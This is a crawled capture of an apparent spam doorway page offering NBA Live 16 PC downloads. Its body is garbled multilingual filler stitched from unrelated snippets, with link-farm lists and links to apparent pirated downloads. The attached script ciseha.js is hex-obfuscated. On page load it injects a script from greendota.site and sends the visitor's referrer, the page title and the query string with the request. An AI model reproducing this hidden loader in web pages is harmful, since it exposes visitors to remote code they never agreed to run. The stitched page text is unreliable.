

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/494971.html
body_size: 4923
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Nba live 16 جهاز كمبيوتر تحميل سيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Nba live 16 جهاز كمبيوتر تحميل سيل</h1>
<p>Apr 26, 2017 NBA LIVE Mobile Basketball (Package Name: com.ea.gp.nbamobile) is developed by ELECTRONIC ARTS and the latest version of NBA LIVE Mobile Basketball 5.0.20 was updated on February 11, 2021. NBA LIVE … يمكنك الآن تحميل وتثبيت nba apk على الكمبيوتر - pc: windows xp/7/8/10 mac os. تحميل الروبوت على جهاز كمبيوتر - شراء nba league pass audio للاستماع مباشرة. NBA Live 16 already available on PC!LINK: http://gamersplaypc.com/nba-live-16-pc-version/</p>
<h2>NBA 2K Mobile هي لعبة من ألعاب رياضة كرة السلة بإصدار خاص للهواتف الذكية بنظام Android. إنها لعبة ترخيص رسمي من ألعاب الدوري الأمريكي للمحترفين بكرة السلة NBA ، يأتي هذا الإصدار مع رسومات محسنة كما تم إضافة لاعبين ومدربين مختلفين  </h2>
<p>W tym roku każdy może jeszcze lepiej wyrazić samego siebie. NBA LIVE 16 wynosi personalizację zawodników na nowy, wyższy poziom. Czy chodzi o to, jak grasz, czy też o to, jak wyglądasz, wszystko obraca się wokół Ciebie. Do tego oferujemy szybką i emocjonującą grę wieloosobową online ze znajomymi.  NBA LIVE Mobile Basketball (Package Name: com.ea.gp.nbamobile) is developed by ELECTRONIC ARTS and the latest version of NBA LIVE Mobile Basketball 5.0.20 was updated on February 11, 2021. NBA LIVE Mobile Basketball is in the category of Sports with the feature Online and 3D, etc.  العب معك ، وأنت ، بجودة لم يسبق لها مثيل. حصريًا لـ NBA LIVE 16 ، يتيح لك GameFace HD مسح وجهك باستخدام جهازك المحمول لإنشاء نموذج ثلاثي الأبعاد عالي الدقة لاستخدامه على المشغل الذي تم إنشاؤه في اللعبة.  NBA Live 16 already available on PC!LINK: http://gamersplaypc.com/nba-live-16-pc-version/ </p>
<h3>حصريا تحميل لعبة nba 2k18 من Apphone Official — الأربعاء, أكتوبر 04, 2017 0 ‏2K18 هي أحدث إصدار من أشهر لعبة لرياضة كرة السلة NBA، وكلعبة موسمية تصدر كل سنة فهي تحتوي على تحسينات وتعديلات وأحيانا إضافات لجعل  </h3>
<p>ألق نظرة على الحد الأدنى والموصي به من المتطلبات على الكمبيوتر الشخصي للعبة fifa 19 التي تصدر في جميع أنحاء العالم في 28 سبتمبر. الالعاب كمبيوتر PC; - FIFA 14 MOD FIFA 2-20- FIFA 12 - FIFA 16 -PES 2021 - PES 2020 -PES 2021 PSP -PES 21 -PES 20 PSP-PES 2021 -PSP - PES 2012 -PES 13 - PES 6 - FIFA 2021-PUBG MOBILE Lite - PUBG MOBILE - Free Fire - GTA-Call of Duty-GTA 5-4-Gangstar Vegas تحميل NBA … Sube de nivel a jugadores NBA dinámicos. OBJETIVOS DE ALINEACIÓN Juega en pistas callejeras emblemáticas de todo el mundo mientras dominas nuevos objetivos de alineación. Descarga hoy NBA LIVE Mobile Descargar Descargar Últimas noticias de NBA LIVE … لعبة nba 2k15 من العاب كرة السلة المميزة للغاية والتي لديها قاعدة جماهيرية كبيرة جداً لذلك نقدمها لكم اليوم من خلال موقعنا هفيدك بلس برابط مباشر يمكنك تحميلها على الكمبيوتر الخاص بك تم نشر اللعبة في أكتوبر 2014 لمايكروسوفت "NBA LIVE MOBILE SEASON 5 IS HERE. Choose your path to greatness and build your NBA super team. Draft your team and select your lineup. Basketball legends are yours for the choosing. Increase your basketball teams' OVR throughout the season by completing sets and participating in LIVE … Sep 21, 2017</p>
<h3>Discover NBA Live 16 video games, collectibles and accessories at great prices as well as exclusives available only at GameStop. </h3>
<p>يمكنك الآن تحميل وتثبيت NBA APK على الكمبيوتر - PC: Windows XP/7/8/10 Mac OS. تحميل الروبوت على جهاز كمبيوتر طريقة تحميل لعبه كرة السلة NBA 2K Mobile Basketball. تستطيع من الآن أن تتعرف على الطريقة الصحيحة التي تساعدك في تحميل اللعبة بكل سهولة بدون أن تتعرض لأي نوع من أنواع المشاكل أو العقوبات المختلفة في طريقك، وخطوات تحميل اللعبة هي: تحميل لعبة كرة السلة nba live 2008 كاملة للكمبيوتر برابط واحد مباشر ميديا فاير مضغوطة بحجم صغير مجانا , الان مع اللعبة الجميلة والمشهورة جدا في العالم وهي احد الالعاب القوية جدا وهي تحميل لعبة كرة السلة 2008 حيث ان اللعبة  روابط NBA @hillshit_x2 روابط جميع مباريات الNBA نوفرها لكم يومياً، و حريصين باختيار جودة البث، في حال وجود اي مشاكل بالروابط لا تتردد بالتواصل مع طاقم الحساب الموجود بالبايو، و باذن الله المشكلة تنحل .. تحميل لعبة NBA LIVE Mobile Basketball للأندرويد والأيفون برابط مباشر من على موقع دايركت أب بقسم تحميل ألعاب موبايلوالمزيد من تحميل ألعاب أندرويد 2019 برابط مباشر مجانًا.</p>
<h3>Amazon.com: NBA Live 16 - PlayStation 4: Electronic Arts: Video Games.   Rooted in self-expression, NBA LIVE 16 takes player customization to another  level.  Computer Platform, PlayStation 4, PlayStation 4, PlayStation 4,  PlayStatio</h3>
<p>2019-07-16. تحميل لعبة NBA LIVE Mobile Basketball للأندرويد والأيفون برابط مباشر من على موقع دايركت أب بقسم تحميل ألعاب موبايلوالمزيد من تحميل ألعاب أندرويد 2019 برابط مباشر مجانًا. كرة السلة الأمريكية بعيون عربية. أحدث المقالات. حكاية محسن خلف – أسطورة السلة السعودية الذي دخل موسوعة جينيس كأكبر لاعب في العالم Discover NBA Live 16 video games, collectibles and accessories at great prices as well as exclusives available only at GameStop. 1.612196949641E12 FREE SHIPPING ON ORDERS OVER $35 Download: NBA LIVE 16: [PC, PS4, XBOX-ONE]http://bit.ly/1OGYxXxNBA Live 16,NBA Live 16 Download,NBA Live 16 PC,NBA Live 16 PS4,NBA Live 16 XBOX One,NBA Live Tallying the differences between NBA Live 2001 and NBA Live 2000 are as easy as picking out the elements that distinguish a Backstreet Boys single from one by N'Sync. And just as good a use of your valuable time. NBA Live … ان بيا لايف موبايل باسكت بول NBA LIVE Mobile Basketball. كما تحدثنا عن رياضة كرة السلة التي تعتبر من أقوى الرياضات التي تم تنظيما في أمريكا، حيث أن هذه الرياضة اشتهرت بشكل كبير في أمريكا ثم دخلت إلى مصر واشتهرت لكنها لم تكون بنفس NBA Live Mobile is such a great game which is just right for you if you are a basketball fan. With it, you don't have to wait for real NBA season and enjoy the game on your portable devices. Play, connect, and compete with friends easily. Build a team in 5 vs 5 action. Follow NBS’s live …</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://enklapengarllva.web.app/15666/84584.html">rl</a></li><li><a href="https://hurmanblirrikircb.web.app/42643/9281.html">rl</a></li><li><a href="https://skatterkefy.web.app/85126/8162.html">rl</a></li><li><a href="https://lonibvt.web.app/56929/90296.html">rl</a></li><li><a href="https://hurmanblirrikiucx.web.app/29057/69228.html">rl</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/22064/68676.html">rl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/465145.html">سائق الداعم سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/366307.html">تحميل فاكهي حلقات ويندوز 10 الكراك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/97123.html">تحميل ملفات شيرلوك هولمز المفقودة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/204515.html">تنزيل powerpoint 2013 مجانًا لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/814725.html">تنزيل أفلام كاملة الطول مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/504498.html">ما هو إصدار تردد القطة الزرقاء الذي يجب علي تنزيله؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/328481.html">أفضل موقع للعثور على تنزيل الموسيقى المسيحية مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/135083.html">كيفية تنزيل تعديل windows 10 wish forge 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/316032.html">تحميل قرص سائق الياقوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/658034.html">تنزيل الإصدار الكامل من office 2010 مجانًا مع مفتاح المنتج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/454131.html">Jw language windows قم بتنزيل jw language windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/678323.html">مطلق النار جاهزة الإصدار المتقدم تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/285714.html">تنزيل دي في دي لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/957694.html">تحميل تابلوه التعلم pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/761066.html">Asterix and obelix xxl 1 pc download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/497931.html">تنزيل لقطة شاشة لبرنامج صوتي مجاني لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/68063.html">تحميل فيلم naan kadavul</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/859176.html">طرق تنزيل الأشياء بشكل أسرع ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/934774.html">تحميل مجاني استوديو الموسيقى garageband لالروبوت</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavgulduofai.web.app/ciseha.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
